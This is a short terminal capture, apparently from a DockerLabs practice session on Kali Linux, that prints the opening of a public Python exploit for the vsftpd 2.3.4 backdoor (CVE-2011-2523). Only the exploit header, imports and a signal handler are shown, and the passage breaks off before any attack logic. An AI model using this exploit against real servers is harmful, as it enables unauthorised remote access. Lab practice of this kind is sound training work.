 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ nano exploit.py
┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ cat exploit.py
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)